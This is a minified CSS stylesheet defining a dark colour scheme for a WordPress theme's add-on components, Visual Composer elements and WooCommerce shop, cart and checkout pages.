background-color:#222222}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#dd4026}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .team_member_page .team_member_position{color:#dd4026}.scheme_dark .team_member_page .team_member_socials{border-color:#181818}.scheme_dark .team_member_page .team_member_socials .social_item a{color:#dd4026;	background-color:transparent}.scheme_dark .team_member_page .team_member_socials .social_item a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#dd4026;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#181818}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#dd4026}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{border-color:#dd4026;	background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .trx_addons_popup{background-color:#ffffff;	border-color:#edeef2;	color:#7a7a7a}.scheme_dark .trx_addons_popup .mfp-close{background-color:#f7f8fc;	border-color:#ffffff;	color:#7a7a7a}.scheme_dark .trx_addons_popup .mfp-close:hover{background-color:#2a2a2a;	color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_tabs_title{background-color:#f7f8fc;	border-color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a>i{color:#7a7a7a}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#dd4026}.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#919191}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#2a2a2a}.scheme_dark .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_profiler_title{color:#2a2a2a}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#edeef2}.scheme_dark .trx_addons_profiler table td{color:#7a7a7a}.scheme_dark .trx_addons_profiler table th{background-color:#f7f8fc;	color:#2a2a2a}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .trx_addons_cv a{color:#dd4026}.scheme_dark .trx_addons_cv a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header{background-color:#222222}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#ffffff}/*.trx_addons_cv_header_letter,.trx_addons_cv_header_text,.trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #222222}.trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.trx_addons_cv_tint_dark .trx_addons_cv_header_text,.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#222222; text-shadow:1px 1px 3px #ffffff}.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{text-shadow:1px 1px 3px #7a7a7a}*/.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#919191;	background-color:#ffffff;	border-color:#222222}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#2a2a2a;	border-color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#2a2a2a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#919191}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#2a2a2a}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#7a7a7a}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#2a2a2a}.scheme_dark .trx_addons_pagination>span.active{color:#2a2a2a;	border-color:#2a2a2a}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#919191}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#2a2a2a}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#2a2a2a}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#919191}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#edeef2}.scheme_dark .trx_addons_cv_resume_item_meta{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#919191}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#919191}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#2a2a2a}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#2a2a2a}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#edeef2;	color:#7a7a7a}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f7f8fc;	color:#2a2a2a}.scheme_dark .trx_addons_contact_form_field button{background-color:#2a2a2a;	border-color:#2a2a2a;	color:#222222}.scheme_dark .trx_addons_contact_form_field button:hover{color:#2a2a2a}.scheme_dark .trx_addons_contact_form_info_icon{color:#919191}.scheme_dark .trx_addons_contact_form_info_area{color:#2a2a2a}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#2a2a2a !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#2a2a2a}/*.bg_color{background-color:#222222}.bd_color{background-color:#181818}.accent2{background-color:#dd4026}.text{background-color:#7a7a7a}.text_light{background-color:#919191}.text_dark{background-color:#ffffff}.text_link{background-color:#dd4026}.text_hover{background-color:#ffffff}.alter_bg_color{background-color:#ffffff}.alter_bg_hover{background-color:#f7f8fc}.alter_bd_color{background-color:#edeef2}.alter_bd_hover{background-color:#ffffff}.alter_text{background-color:#7a7a7a}.alter_light{background-color:#919191}.alter_dark{background-color:#2a2a2a}.alter_link{background-color:#dd4026}.alter_hover{background-color:#ffffff}.input_bg_color{background-color:#222222}.input_bg_hover{background-color:#222222}.input_bd_color{background-color:#212121}.input_bd_hover{background-color:#212121}.input_text{background-color:#7a7a7a}.input_light{background-color:#919191}.input_dark{background-color:#2a2a2a}.inverse_text{background-color:#ffffff}.inverse_light{background-color:#ffffff}.inverse_dark{background-color:#ffffff}.inverse_link{background-color:#ffffff}.inverse_hover{background-color:#dd4026}*/.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#7a7a7a;	background-color:#222222}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(34,34,34,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#dd4026}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#dd4026}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#dd4026}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#181818}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#181818}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#dd4026}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#ffffff}.scheme_dark .mc4wp-form input[type="email"]{background-color:transparent;	border-color:#212121;	color:#7a7a7a}.scheme_dark .mc4wp-form input[type="submit"]{background:linear-gradient(to right,	#dd4026 50%,#212121 50%) no-repeat scroll right bottom / 210% 100% #212121 !important;	border-color:#212121;	color:#ffffff}.scheme_dark .mc4wp-form input[type="submit"]:hover{border-color:#dd4026;	color:#ffffff;	background-position:left bottom !important}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#7a7a7a}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#dd4026}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#ffffff}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#dd4026}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#181818}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_featured{color:#181818}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#919191}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#dd4026}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#919191 !important}.scheme_dark .woocommerce .price del:before{background-color:#919191}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover{background-color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity,.scheme_dark .woocommerce-page div.product form.cart div.quantity,.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#dd4026}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#dd4026}.scheme_dark .woocommerce div.product div.images img{border-color:#181818}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#dd4026}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#222222;	background-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(255,255,255,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(255,255,255,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#181818}.scheme_dark .single-product ul.products li.product .post_data{color:#ffffff;	background-color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#dd4026}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#dd4026 !important;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#dd4026}.scheme_dark .woocommerce #review_form #respond p.form-submit input[type="submit"],.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff !important;	background-color:#222222;	border-color:#ffffff}.scheme_dark .custom_made_shop_mode_buttons a{color:#ffffff}.scheme_dark .custom_made_shop_mode_buttons a:hover{color:#dd4026}.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"]{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	border-color:#ffffff;	background-color:#222222}.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce-page.widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce-page .widget_shopping_cart .buttons a.checkout{background:linear-gradient(to right,	#222222 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; border-color:#ffffff}.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce-page.widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce-page .widget_shopping_cart .buttons a.checkout:hover{background-position:left bottom !important}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a{color:#919191;	border-color:#919191;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;	border-color:#ffffff;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce div.product form.cart .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce div.product form.cart .button:hover{color:#222222;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#181818;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#181818;	border-top-color:#dd4026}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#dd4026}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce table.shop_table td{border-color:#181818 !important}.scheme_dark .woocommerce table.shop_table th{border-color:#181818 !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#2a2a2a}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#919191;	background-color:#222222}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#7a7a7a;	background-color:#222222}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#dd4026}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#212121}.scheme_dark .woocommerce ul.cart_list li img,.scheme_dark .woocommerce ul.product_list_widget li img,.scheme_dark .woocommerce-page ul.cart_list li img,.scheme_dark .woocommerce-page ul.product_list_widget li img{border-color:#181818}.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button:disabled[disabled]{color:#ffffff}.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button:disabled[disabled]:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce-checkout #payment{background-color:#181818}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#7a7a7a;	background-color:#181818}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#2a2a2a}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#181818}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#dd4026}.scheme_dark .widget_product_search form:after{color:#919191}.scheme_dark .widget_product_search form:hover:after{color:#2a2a2a}.scheme_dark .widget_product_search .search_button{background-color:#dd4026;	color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#181818}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919191}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}